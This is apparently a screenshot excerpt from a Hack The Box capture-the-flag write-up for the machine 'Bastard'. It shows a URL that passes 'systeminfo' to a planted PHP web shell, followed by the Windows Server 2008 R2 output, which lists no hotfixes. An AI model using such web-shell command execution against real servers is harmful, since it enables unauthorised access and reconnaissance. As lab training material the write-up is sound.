 view-source:http://10.10.10.9/dixuSOspsOUU.php?cmd=systeminfo
1
2 Host Name: BASTARD
3 OS Name: Microsoft Windows Server 2008 R2 Datacenter
4 OS Version: 6.1.7600 N/A Build 7600
5 OS Manufacturer: Microsoft Corporation
6 OS Configuration: Standalone Server
7 OS Build Type: Multiprocessor Free
8 Registered Owner: Windows User
9 Registered Organization:
10 Product ID: 00496-001-0001283-84782
11 Original Install Date: 18/3/2017, 7:04:46 ££
12 System Boot Time: 14/7/2020, 4:01:25 ££
13 System Manufacturer: VMware, Inc.
14 System Model: VMware Virtual Platform
15 System Type: x64-based PC
16 Processor(s): 2 Processor(s) Installed.
17 [01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
18 [02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
19 BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
20 Windows Directory: C:\Windows
21 System Directory: C:\Windows\system32
22 Boot Device: \Device\HarddiskVolume1
23 System Locale: el;Greek
24 Input Locale: en-us;English (United States)
25 Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
26 Total Physical Memory: 2.047 MB
27 Available Physical Memory: 1.588 MB
28 Virtual Memory: Max Size: 4.095 MB
29 Virtual Memory: Available: 3.618 MB
30 Virtual Memory: In Use: 477 MB
31 Page File Location(s): C:\pagefile.sys
32 Domain: HTB
33 Logon Server: N/A
34 Hotfix(s): N/A
35 Network Card(s): 1 NIC(s) Installed.
36 [01]: Intel(R) PRO/1000 MT Network Connection
37 Connection Name: Local Area Connection
38 DHCP Enabled: No
39 IP address(es)
40 [01]: 10.10.10.9
41